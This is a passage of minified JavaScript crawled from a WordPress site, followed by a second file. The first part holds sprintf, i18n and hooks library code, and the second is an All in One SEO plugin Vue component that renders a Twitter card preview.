o!==n&&(o===s&&(s=o.prev),o.prev.next=o.next,o.next&&(o.next.prev=o.prev),o.next=n,o.prev=null,n.prev=o,n=o),o.val}for(d=new Array(l),c=0;c<l;c++)d[c]=arguments[c];return o={args:d,val:t.apply(null,d)},n?(n.prev=o,o.next=n):s=o,r===e.maxSize?(s=s.prev,s.next=null):r++,n=o,o.val}return a.clear=function(){n=null,s=null,r=0},a}var K={};(function(t){(function(){var e={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function r(l){return s(o(l),arguments)}function n(l,d){return r.apply(null,[l].concat(d||[]))}function s(l,d){var c=1,_=l.length,i,w="",y,x,f,m,A,E,S,u;for(y=0;y<_;y++)if(typeof l[y]=="string")w+=l[y];else if(typeof l[y]=="object"){if(f=l[y],f.keys)for(i=d[c],x=0;x<f.keys.length;x++){if(i==null)throw new Error(r('[sprintf] Cannot access property "%s" of undefined value "%s"',f.keys[x],f.keys[x-1]));i=i[f.keys[x]]}else f.param_no?i=d[f.param_no]:i=d[c++];if(e.not_type.test(f.type)&&e.not_primitive.test(f.type)&&i instanceof Function&&(i=i()),e.numeric_arg.test(f.type)&&typeof i!="number"&&isNaN(i))throw new TypeError(r("[sprintf] expecting number but found %T",i));switch(e.number.test(f.type)&&(S=i>=0),f.type){case"b":i=parseInt(i,10).toString(2);break;case"c":i=String.fromCharCode(parseInt(i,10));break;case"d":case"i":i=parseInt(i,10);break;case"j":i=JSON.stringify(i,null,f.width?parseInt(f.width):0);break;case"e":i=f.precision?parseFloat(i).toExponential(f.precision):parseFloat(i).toExponential();break;case"f":i=f.precision?parseFloat(i).toFixed(f.precision):parseFloat(i);break;case"g":i=f.precision?String(Number(i.toPrecision(f.precision))):parseFloat(i);break;case"o":i=(parseInt(i,10)>>>0).toString(8);break;case"s":i=String(i),i=f.precision?i.substring(0,f.precision):i;break;case"t":i=String(!!i),i=f.precision?i.substring(0,f.precision):i;break;case"T":i=Object.prototype.toString.call(i).slice(8,-1).toLowerCase(),i=f.precision?i.substring(0,f.precision):i;break;case"u":i=parseInt(i,10)>>>0;break;case"v":i=i.valueOf(),i=f.precision?i.substring(0,f.precision):i;break;case"x":i=(parseInt(i,10)>>>0).toString(16);break;case"X":i=(parseInt(i,10)>>>0).toString(16).toUpperCase();break}e.json.test(f.type)?w+=i:(e.number.test(f.type)&&(!S||f.sign)?(u=S?"+":"-",i=i.toString().replace(e.sign,"")):u="",A=f.pad_char?f.pad_char==="0"?"0":f.pad_char.charAt(1):" ",E=f.width-(u+i).length,m=f.width&&E>0?A.repeat(E):"",w+=f.align?u+i+m:A==="0"?u+m+i:m+u+i)}return w}var a=Object.create(null);function o(l){if(a[l])return a[l];for(var d=l,c,_=[],i=0;d;){if((c=e.text.exec(d))!==null)_.push(c[0]);else if((c=e.modulo.exec(d))!==null)_.push("%");else if((c=e.placeholder.exec(d))!==null){if(c[2]){i|=1;var w=[],y=c[2],x=[];if((x=e.key.exec(y))!==null)for(w.push(x[1]);(y=y.substring(x[0].length))!=="";)if((x=e.key_access.exec(y))!==null)w.push(x[1]);else if((x=e.index_access.exec(y))!==null)w.push(x[1]);else throw new SyntaxError("[sprintf] failed to parse named argument key");else throw new SyntaxError("[sprintf] failed to parse named argument key");c[2]=w}else i|=2;if(i===3)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");_.push({placeholder:c[0],param_no:c[1],keys:c[2],sign:c[3],pad_char:c[4],align:c[5],width:c[6],precision:c[7],type:c[8]})}else throw new SyntaxError("[sprintf] unexpected placeholder");d=d.substring(c[0].length)}return a[l]=_}t.sprintf=r,t.vsprintf=n,typeof window<"u"&&(window.sprintf=r,window.vsprintf=n)})()})(K);const q=G(K),B=J(console.error);function at(t,...e){try{return q.sprintf(t,...e)}catch(r){return r instanceof Error&&B(`sprintf error: 

`+r.toString()),t}}var k,U,O,X;k={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1};U=["(","?"];O={")":["("],":":["?","?:"]};X=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;function Q(t){for(var e=[],r=[],n,s,a,o;n=t.match(X);){for(s=n[0],a=t.substr(0,n.index).trim(),a&&e.push(a);o=r.pop();){if(O[s]){if(O[s][0]===o){s=O[s][1]||s;break}}else if(U.indexOf(o)>=0||k[o]<k[s]){r.push(o);break}e.push(o)}O[s]||r.push(s),t=t.substr(n.index+s.length)}return t=t.trim(),t&&e.push(t),e.concat(r.reverse())}var V={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function W(t,e){var r=[],n,s,a,o,l,d;for(n=0;n<t.length;n++){if(l=t[n],o=V[l],o){for(s=o.length,a=Array(s);s--;)a[s]=r.pop();try{d=o.apply(null,a)}catch(c){return c}}else e.hasOwnProperty(l)?d=e[l]:d=+l;r.push(d)}return r[0]}function Y(t){var e=Q(t);return function(r){return W(e,r)}}function N(t){var e=Y(t);return function(r){return+e({n:r})}}var H={contextDelimiter:"",onMissingKey:null};function tt(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(n=e[r].trim(),n.indexOf("plural=")===0)return n.substr(7)}function D(t,e){var r;this.data=t,this.pluralForms={},this.options={};for(r in H)this.options[r]=e!==void 0&&r in e?e[r]:H[r]}D.prototype.getPluralForm=function(t,e){var r=this.pluralForms[t],n,s,a;return r||(n=this.data[t][""],a=n["Plural-Forms"]||n["plural-forms"]||n.plural_forms,typeof a!="function"&&(s=tt(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),a=N(s)),r=this.pluralForms[t]=a),r(e)};D.prototype.dcnpgettext=function(t,e,r,n,s){var a,o,l;return s===void 0?a=0:a=this.getPluralForm(t,s),o=r,e&&(o=e+this.options.contextDelimiter+r),l=this.data[t][o],l&&l[a]?l[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),a===0?r:n)};const L={"":{plural_forms(t){return t===1?0:1}}},et=/^i18n\.(n?gettext|has_translation)(_|$)/,nt=(t,e,r)=>{const n=new D({}),s=new Set,a=()=>{s.forEach(u=>u())},o=u=>(s.add(u),()=>s.delete(u)),l=(u="default")=>n.data[u],d=(u,p="default")=>{var h;n.data[p]={...n.data[p],...u},n.data[p][""]={...L[""],...(h=n.data[p])==null?void 0:h[""]},delete n.pluralForms[p]},c=(u,p)=>{d(u,p),a()},_=(u,p="default")=>{var h;n.data[p]={...n.data[p],...u,"":{...L[""],...(h=n.data[p])==null?void 0:h[""],...u==null?void 0:u[""]}},delete n.pluralForms[p],a()},i=(u,p)=>{n.data={},n.pluralForms={},c(u,p)},w=(u="default",p,h,b,v)=>(n.data[u]||d(void 0,u),n.dcnpgettext(u,p,h,b,v)),y=(u="default")=>u,x=(u,p)=>{let h=w(p,void 0,u);return r?(h=r.applyFilters("i18n.gettext",h,u,p),r.applyFilters("i18n.gettext_"+y(p),h,u,p)):h},f=(u,p,h)=>{let b=w(h,p,u);return r?(b=r.applyFilters("i18n.gettext_with_context",b,u,p,h),r.applyFilters("i18n.gettext_with_context_"+y(h),b,u,p,h)):b},m=(u,p,h,b)=>{let v=w(b,void 0,u,p,h);return r?(v=r.applyFilters("i18n.ngettext",v,u,p,h,b),r.applyFilters("i18n.ngettext_"+y(b),v,u,p,h,b)):v},A=(u,p,h,b,v)=>{let F=w(v,b,u,p,h);return r?(F=r.applyFilters("i18n.ngettext_with_context",F,u,p,h,b,v),r.applyFilters("i18n.ngettext_with_context_"+y(v),F,u,p,h,b,v)):F},E=()=>f("ltr","text direction")==="rtl",S=(u,p,h)=>{var F,j;const b=p?p+""+u:u;let v=!!((j=(F=n.data)==null?void 0:F[h??"default"])!=null&&j[b]);return r&&(v=r.applyFilters("i18n.has_translation",v,u,p,h),v=r.applyFilters("i18n.has_translation_"+y(h),v,u,p,h)),v};if(r){const u=p=>{et.test(p)&&a()};r.addAction("hookAdded","core/i18n",u),r.addAction("hookRemoved","core/i18n",u)}return{getLocaleData:l,setLocaleData:c,addLocaleData:_,resetLocaleData:i,subscribe:o,__:x,_x:f,_n:m,_nx:A,isRTL:E,hasTranslation:S}};function Z(t){return typeof t!="string"||t===""?(console.error("The namespace must be a non-empty string."),!1):/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)?!0:(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)}function R(t){return typeof t!="string"||t===""?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)?!0:(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)}function P(t,e){return function(n,s,a,o=10){const l=t[e];if(!R(n)||!Z(s))return;if(typeof a!="function"){console.error("The hook callback must be a function.");return}if(typeof o!="number"){console.error("If specified, the hook priority must be a number.");return}const d={callback:a,priority:o,namespace:s};if(l[n]){const c=l[n].handlers;let _;for(_=c.length;_>0&&!(o>=c[_-1].priority);_--);_===c.length?c[_]=d:c.splice(_,0,d),l.__current.forEach(i=>{i.name===n&&i.currentIndex>=_&&i.currentIndex++})}else l[n]={handlers:[d],runs:0};n!=="hookAdded"&&t.doAction("hookAdded",n,s,a,o)}}function T(t,e,r=!1){return function(s,a){const o=t[e];if(!R(s)||!r&&!Z(a))return;if(!o[s])return 0;let l=0;if(r)l=o[s].handlers.length,o[s]={runs:o[s].runs,handlers:[]};else{const d=o[s].handlers;for(let c=d.length-1;c>=0;c--)d[c].namespace===a&&(d.splice(c,1),l++,o.__current.forEach(_=>{_.name===s&&_.currentIndex>=c&&_.currentIndex--}))}return s!=="hookRemoved"&&t.doAction("hookRemoved",s,a),l}}function I(t,e){return function(n,s){const a=t[e];return typeof s<"u"?n in a&&a[n].handlers.some(o=>o.namespace===s):n in a}}function z(t,e,r=!1){return function(s,...a){const o=t[e];o[s]||(o[s]={handlers:[],runs:0}),o[s].runs++;const l=o[s].handlers;if(!l||!l.length)return r?a[0]:void 0;const d={name:s,currentIndex:0};for(o.__current.push(d);d.currentIndex<l.length;){const _=l[d.currentIndex].callback.apply(null,a);r&&(a[0]=_),d.currentIndex++}if(o.__current.pop(),r)return a[0]}}function C(t,e){return function(){var a;var n;const s=t[e];return(n=(a=s.__current[s.__current.length-1])==null?void 0:a.name)!==null&&n!==void 0?n:null}}function M(t,e){return function(n){const s=t[e];return typeof n>"u"?typeof s.__current[0]<"u":s.__current[0]?n===s.__current[0].name:!1}}function $(t,e){return function(n){const s=t[e];if(R(n))return s[n]&&s[n].runs?s[n].runs:0}}class rt{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=P(this,"actions"),this.addFilter=P(this,"filters"),this.removeAction=T(this,"actions"),this.removeFilter=T(this,"filters"),this.hasAction=I(this,"actions"),this.hasFilter=I(this,"filters"),this.removeAllActions=T(this,"actions",!0),this.removeAllFilters=T(this,"filters",!0),this.doAction=z(this,"actions"),this.applyFilters=z(this,"filters",!0),this.currentAction=C(this,"actions"),this.currentFilter=C(this,"filters"),this.doingAction=M(this,"actions"),this.doingFilter=M(this,"filters"),this.didAction=$(this,"actions"),this.didFilter=$(this,"filters")}}function it(){return new rt}const st=it(),g=nt(void 0,void 0,st);g.getLocaleData.bind(g);const ct=g.setLocaleData.bind(g);g.resetLocaleData.bind(g);g.subscribe.bind(g);const lt=g.__.bind(g);g._x.bind(g);const ft=g._n.bind(g);g._nx.bind(g);const pt=g.isRTL.bind(g);g.hasTranslation.bind(g);export{lt as _,ft as a,ct as b,ot as c,ut as d,G as g,pt as i,J as m,at as s};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/TwitterPreview.f6653f81.js
body_size: 2356
content:
import{c as h,a as f,A as S}from"./index.e0fdfdc6.js";import{B as v}from"./Img.3ed82b4b.js";import{C as w}from"./Button.277f0e3d.js";import{S as y}from"./Book.f0bec69d.js";import{S as C}from"./Profile.1de11420.js";import{v as b}from"./runtime-dom.esm-bundler.dc49ee3e.js";import{_ as I}from"./_plugin-vue_export-helper.eefbdd86.js";import{a6 as s,o as i,c as k,_ as e,l as c,$ as r,ae as B,a0 as x,a1 as l,a4 as d,aj as N,a3 as A,a7 as V,ah as D,ai as L}from"./runtime-core.esm-bundler.ce5add0b.js";const O={setup(){return{optionsStore:h(),rootStore:f()}},components:{BaseImg:v,CoreLoader:w,SvgBook:y,SvgDannieProfile:C},props:{card:String,description:{type:String,required:!0},image:String,loading:{type:Boolean,default:!1},title:{type:String,required:!0}},data(){return{canShowImage:!1}},computed:{appName(){return"All in One SEO"},getCard(){return this.card==="default"?this.optionsStore.options.social.twitter.general.defaultCardType:this.card}},methods:{maybeCanShow(o){this.canShowImage=o},truncate:S}},P=o=>(D("data-v-3ab503eb"),o=o(),L(),o),T={class:"aioseo-twitter-preview"},q={class:"twitter-post"},z={class:"twitter-header"},E={class:"profile-photo"},R={class:"poster"},j={class:"poster-name"},U=P(()=>e("div",{class:"poster-username"}," @aioseopack ",-1)),F={class:"twitter-content"},G={class:"twitter-site-description"},H={class:"site-domain"},J={class:"site-title"},K={class:"site-description"};function M(o,Q,t,m,n,a){const _=s("svg-dannie-profile"),u=s("svg-book"),p=s("core-loader"),g=s("base-img");return i(),k("div",T,[e("div",q,[e("div",z,[e("div",E,[c(_)]),e("div",R,[e("div",j,r(a.appName),1),U])]),e("div",{class:B(["twitter-container",t.image?a.getCard:"summary"])},[e("div",F,[e("div",{class:"twitter-image-preview",style:x({backgroundImage:a.getCard==="summary"&&n.canShowImage?`url('${t.image}')`:""})},[!t.loading&&(!t.image||!n.canShowImage)?(i(),l(u,{key:0})):d("",!0),t.loading?(i(),l(p,{key:1})):d("",!0),N(c(g,{src:t.image,debounce:!1,onCanShow:a.maybeCanShow},null,8,["src","onCanShow"]),[[b,a.getCard==="summary_large_image"&&n.canShowImage]])],4),e("div",G,[e("div",H,[A(o.$slots,"site-url",{},()=>[V(r(m.rootStore.aioseo.urls.domain),1)],!0)]),e("div",J,r(a.truncate(t.title,70)),1),e("div",K,r(a.truncate(t.description,105)),1)])])],2)])])}const ae=I(O,[["render",M],["__scopeId","data-v-3ab503eb"]]);export{ae as C};
